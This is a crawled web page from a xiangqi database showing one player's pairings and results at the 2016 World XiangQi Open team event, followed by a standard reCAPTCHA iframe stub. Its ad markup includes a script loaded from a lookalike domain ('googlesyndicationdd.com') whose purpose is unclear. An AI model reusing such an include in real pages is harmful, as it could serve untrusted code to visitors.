

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://01xq.com/archives/ShowPlayer.asp?eid=100002464&P=35
body_size: 7193
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2016 2nd World XiangQi Open Men TeamChenXiaoYong Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2016 2nd World XiangQi Open Men TeamChenXiaoYong Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2016 2nd World XiangQi Open Men Team <font color="#ff0000">Player:ChenXiaoYong</font> Pairing <font color="#ff0000">Team Players:</font> <a href=ShowPlayer.asp?eid=100002464&P=34>HuYue</a> <a href=ShowPlayer.asp?eid=100002464&P=36>FangYi</a> 
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2016 2nd World XiangQi Open Men Team：<a href='../archives/EventInfo.asp?eid=100002464'>Info</a> <a href='../archives/ShowRank.asp?eid=100002464'>Rank</a> <a href='../archives/ShowTeamRank.asp?eid=100002464'>Team</a> <a href='../archives/ShowRound.asp?eid=100002464'>Pairing</a> <a href='../archives/Statistics.asp?eid=100002464'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2016 2nd World XiangQi Open Men Team -> Player:<a href="../xqplayer/xqplayer.asp?pid=4320" target="_blank">ChenXiaoYong</a>(Current Rank:<b>32</b>,Score:<b>6</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td>Group</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>3</td><td>3</td><td>Italy</td><td>0</td><td>ChenXiaoYong</td><td>35</td><td><font color=gray>1=1</font></td>
<td>21</td><td><a href="ShowPlayer.asp?eid=100002464&P=21" target="_blank">HuangShiChao</a></td><td>0</td><td>Macao</td><td>5</td><td>33</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>7</td><td>2</td><td>Italy</td><td>1</td><td>ChenXiaoYong</td><td>35</td><td><font color=green>0-2</font></td>
<td>29</td><td><a href="ShowPlayer.asp?eid=100002464&P=29" target="_blank">GaoBa</a></td><td>0</td><td>Germany 1</td><td>5</td><td>35</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>8</td><td>2</td><td>Italy</td><td>1</td><td>ChenXiaoYong</td><td>35</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>47</td><td><a href="ShowPlayer.asp?eid=100002464&P=47" target="_blank">AleksandrDemin</a></td><td>0</td><td>Russia</td><td>2</td><td>46</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>5</td><td>2</td><td>Italy</td><td>3</td><td>ChenXiaoYong</td><td>35</td><td><font color=green>0-2</font></td>
<td>27</td><td><a href="ShowPlayer.asp?eid=100002464&P=27" target="_blank">BianXiaoQiang</a></td><td>3</td><td>Europe XiangQi Union</td><td>7</td><td>22</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>7</td><td>2</td><td>Italy</td><td>3</td><td>ChenXiaoYong</td><td>35</td><td><font color=gray>1=1</font></td>
<td>38</td><td><a href="ShowPlayer.asp?eid=100002464&P=38" target="_blank">HaiBiDe</a></td><td>2</td><td>Finland 2</td><td>5</td><td>36</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>7</td><td>3</td><td>Italy</td><td>4</td><td>ChenXiaoYong</td><td>35</td><td><font color=red>2+0</font></td>
<td>45</td><td><a href="ShowPlayer.asp?eid=100002464&P=45" target="_blank">ZhangChangYu</a></td><td>2</td><td>Finland 4</td><td>4</td><td>40</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>2</td><td>2</td><td>Italy</td><td>6</td><td>ChenXiaoYong</td><td>35</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>6</td><td><a href="ShowPlayer.asp?eid=100002464&P=6" target="_blank">SunHaoYu</a></td><td>10</td><td>ChengDu,China</td><td>12</td><td>5</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WC5yLF9rY7Iigns2Ure10A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769899888634');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>